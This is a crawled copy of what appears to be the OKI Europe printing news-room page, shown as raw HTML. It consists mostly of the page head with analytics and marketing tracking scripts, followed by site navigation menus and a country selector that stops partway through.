

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/eu/printing/about-us/news-room/index.html
body_size: 12087
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Oki,Electric,Industry,Network,Solution" />
<meta name="description"
    content="OKI is developing solutions specifically for use in the coming esociety." />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Latest News &amp; Information | ABOUT US | OKI Europe Ltd" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/eu/printing/about-us/news-room/index.html" />
<meta property="og:image" content="https://www.oki.com/eu/printing/img/ogp_image.gif" />
<meta name="referrer" content="no-referrer-when-downgrade"/>
<title>Latest News &amp; Information | ABOUT US | OKI Europe Ltd</title>

<link href="/eu/printing/css/bootstrap.min.css?20250623020920" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/default.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_layout.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_header.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_footer.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_left_navi.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_right_navi.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_top.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_global.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_products.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_case_studies.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_services_and_solutions.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_support.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_products_awards.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_products_connectivity_jp.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_products_specification.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_products_top.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_content.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/jquery.bxslider.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/stacktable.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_oss.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_sitemap_html.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_contents_list.css?20250623020920"
	media="screen,print">

<link rel="shortcut icon" href="/eu/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/eu/printing/js/jquery-1.11.3.min.js?20250623015700"></script>
<script src="/eu/printing/js/OneTrust.js?20250623015700"></script>
<script src="/eu/printing/js/bootstrap.min.js?20250623015700"></script>
<script src="/eu/printing/js/jquery.bxslider.min.js?20250623015700"></script>
<script src="/eu/printing/js/stacktable.js?20250623015700"></script>
<script src="/eu/printing/js/common.js?20250623015700"></script>
<script src="/eu/printing/js/index.js?20250623015700"></script>
<script src="/eu/printing/js/action_bxslider.js?20250623015700"></script>
<script src="/eu/printing/js/action_stacktable.js?20250623015700"></script>
<script src="/eu/printing/js/support.js?20250623015700"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code -->

<script type="text/plain" class="optanon-category-C0002">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0002")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot


// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end

    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
        fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
    _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/Thankyou-iframe/index.html?source=label-printer"))
        {
            gtag('event', 'Label-Printer-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Label-Printer-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){

if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}

    }, false);
</script>
<script type="text/plain" class="optanon-category-C0002">
window.addEventListener('message', receiveSubmission, false); function receiveSubmission(event) {if (event.data="onFormSubmitted" & event.origin === 'https://info.okieurope.com') {gtag('event','Conversion',{'event_category':'LandingPageSubmit','event_action':document.URL});}}
</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/eu/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/eu/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/eu/printing/images/logo_oki_l_tcm70-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/eu/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/eu/printing/images/logo_oki_s_tcm70-1305.gif" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/eu/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/eu/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="search.." name="q">
							</form>
							<a class="closeSearch"><img
								src="/eu/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigation</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigation</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/eu/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/eu/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="search.." name="q">
								</form>
								<a class="closeSearch"><img
									src="/eu/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/eu/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/eu/printing/dealer-locator/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a><img
										src="/eu/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Europe</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUCTS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/eu/printing/products/index.html">PRODUCTS</a>
										</h2>
										<div class="col-sm-4">
											<h3>PRINTERS &amp; MFPs</h3>
											<p>
												<a href="/eu/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/mono/index.html">Mono Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/lineprinters/index.html">Line Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/label/index.html">Label Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/signage-printers/index.html">Signage Printers</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMABLES</h3>
											<p>
												<a href="/eu/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Consumables Recycling</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="/eu/printing/products/all-products/index.html">All Printers</a>
											</p>
											<p>
												<a href="/eu/printing/promotions/">Promotions</a>
											</p>
											<p>
												<a href="/eu/printing/case-studies/index.html">Customer Success Stories</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/images/OKI-Product-Portfolio-Brochure-2024_EN-EU-LR_tcm70-269545.pdf">Product Portfolio Brochure</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICES &amp; SOLUTIONS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/eu/printing/services-and-solutions/index.html">SERVICES &amp; SOLUTIONS</a>
										</h2>
										<div class="col-sm-4">
											<h3>BY APPLICATION</h3>
											<p>
												<a href="https://www.oki.com/eu/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/eu/printing/label-printer/">Labels</a>
											</p>
											<p>
												<a href="https://www.oki.com/eu/printing/transfer-printer/">Transfer Printing</a>
											</p>
											<p>
												<a href="/eu/printing/lpp/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
											</p>
											<p>
												<a href="https://www.oki.com/eu/printing/pouch-printer/">Pouch Printing</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/multifunction-printer/index.html">Print - Copy - Scan - Fax</a>
											</p>
											<p>
												<a href="/eu/printing/a4-colour-printer/">A4 Colour Printer</a>
											</p>
											<p>
												<a href="/eu/printing/auto/car-number-plate/index.html">Automotive &amp; Number Plates</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>BY INDUSTRY</h3>
											<p>
												<a href="https://www.oki.com/eu/printing/plavi-label-press-printer/">Label Press Printer</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
											</p>
											<p>
												<a href="/eu/printing/lpp/university/index.html">Education</a>
											</p>
											<p>
												<a href="/eu/printing/horeca/index.html">HoReCa &amp; Events</a>
											</p>
											<p>
												<a href="/eu/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
											</p>
											<p>
												<a href="/eu/printing/garden/index.html">Horticulture</a>
											</p>
											<p>
												<a href="/eu/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
											</p>
											<p>
												<a href="https://www.oki.com/eu/printing/printing-kiosk/">Printing Kiosk</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/eu/printing/case-studies/index.html">Customer Success Stories</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/premium-printing/index.html">Premium Printing</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/services-and-solutions/smart-solutions/index.html">Utilities</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPPORT</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/eu/printing/support/index.html">SUPPORT</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMABLES</h3>
											<p>
												<a href="/eu/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html?New">Consumables Recycling</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOADS</h3>
											<p>
												<a href="/eu/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
											</p>
											<p>
												<a href="/eu/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/eu/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
											</p>
											<p>
												<a href="/eu/printing/support/user-manual/index.html">User Manual</a>
											</p>
											<p>
												<a href="/eu/printing/support/uk-psti-compliance/index.html" target="_blank">UK PSTI Compliance</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="/eu/printing/support/faq/index.html">FAQ</a>
											</p>
											<p>
												<a href="/eu/printing/support/oki-warranty/index.html">Warranty</a>
											</p>
											<p>
												<a href="/eu/printing/support/os-compatibility/index.html">OS Compatibility</a>
											</p>
											<p>
												<a href="/eu/printing/support/contact-support/form/index.html">Contact Support</a>
											</p>
											<p>
												<a href="/eu/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/security-bulletins/index.html">Security Bulletins</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>ABOUT US</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/eu/printing/about-us/index.html">ABOUT US</a>
										</h2>
										<div class="col-sm-4">
											<h3>Corporate Information</h3>
											<p>
												<a href="/eu/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe at a Glance</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
											</p>
											<p>
												<a href="/eu/printing/case-studies/index.html">Our Customers</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate &amp; Social Responsibility</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/career/index.html">Join the OKI Team</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/index.html">more</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Our Brand</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>News Room</h3>
											<p>
												<a href="/eu/printing/about-us/news-room/press-releases/index.html">Press Release</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/events-and-tradeshows/index.html">Trade Shows &amp; Events</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/awards-and-reviews/index.html">Awards</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group President&#39;s Message</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/join-our-mailing-list/index.html">Join OKI Mailing List</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/image-library/index.html">OKI Media Image Library</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/eu/printing/products/index.html">PRODUCTS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/eu/printing/services-and-solutions/index.html">SERVICES &amp; SOLUTIONS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/eu/printing/support/index.html">SUPPORT</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/eu/printing/about-us/index.html">ABOUT US</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigation</span>
							<ul class="nav navbar-nav">
								<li><a href="/eu/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/eu/printing/dealer-locator/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a>Europe</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELECT A COUNTRY</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Go to a each country&#39;s top page</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
